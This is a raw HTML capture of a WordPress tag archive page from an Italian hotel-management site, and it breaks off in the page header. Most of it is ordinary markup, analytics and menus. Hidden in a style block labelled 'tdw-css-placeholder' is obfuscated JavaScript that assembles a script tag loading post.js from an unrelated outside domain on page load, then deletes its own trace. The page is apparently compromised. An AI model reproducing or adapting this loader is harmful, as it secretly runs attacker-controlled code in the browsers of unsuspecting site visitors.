

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/tag/economici/
body_size: 18009
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/tag/economici/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/tag/economici/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/tag/economici/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/tag/economici/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/tag/economici/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/tag/economici/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>economici Archivi - Direzione Hotel</title><link rel=canonical href=https://www.direzionehotel.it/tag/economici/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="economici Archivi - Direzione Hotel"><meta property="og:url" content="https://www.direzionehotel.it/tag/economici/"><meta property="og:site_name" content="Direzione Hotel"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzionehotel_seo.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="675"><meta property="og:image:type" content="image/png"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.direzionehotel.it/tag/economici/","url":"https://www.direzionehotel.it/tag/economici/","name":"economici Archivi - Direzione Hotel","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/tag/economici/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/tag/economici/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/02/marta-markes-lfgsLxX17QA-unsplash-scaled.jpg","inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/tag/economici/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2021/02/marta-markes-lfgsLxX17QA-unsplash-scaled.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2021/02/marta-markes-lfgsLxX17QA-unsplash-scaled.jpg","width":1920,"height":1280},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; economici Feed del tag" href=https://www.direzionehotel.it/tag/economici/feed/ ><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/161ba.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/1c79c.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4");</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/tags/747><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="2355a2181a";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/tag/economici/","name":"Economici"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="archive tag tag-economici tag-747 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_40143></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png 